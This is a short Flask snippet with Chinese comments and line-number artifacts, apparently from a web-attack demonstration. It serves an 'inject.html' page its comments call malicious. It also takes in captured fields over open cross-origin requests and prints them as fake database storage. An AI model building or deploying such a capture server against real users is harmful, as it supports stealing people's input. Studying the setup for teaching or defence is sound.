 5 # Flask框架App
6 app = Flask(__name__)
7
8 # 服务器允许跨域访问
9 CORS(app, resources=r'/*')
10
11
12 # 提供恶意页面
13 @app.route('/bad', methods=['GET', 'POST'])
14 H def bad_page():
15     return render_template("inject.html")
16
17
18 # 路由地址，假设存储监听到的内容
19 @app.route('/fake/<field>', methods=['POST'])
20 def capture_info(field):
21     print('假数据库存储: ' + field)
22     return '200OK'  # 用以测试通路